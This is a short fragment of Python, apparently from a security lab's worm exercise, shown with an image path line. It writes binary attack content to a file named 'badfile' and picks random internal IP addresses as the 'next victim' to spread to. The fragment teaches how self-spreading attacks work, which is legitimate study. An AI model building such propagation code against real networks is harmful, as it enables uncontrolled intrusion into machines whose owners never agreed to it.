 44    # Save the binary code to file
45    with open('badfile', 'wb') as f:
46       f.write(content)
47
48
49 # Find the next victim (return an IP address).
50 # Check to make sure that the target is alive.
51 def getNextTarget():
52    x = str(randint(150, 153))
53    y = str(randint(70, 75))
54    return '10.' + x +'.0.' + y
55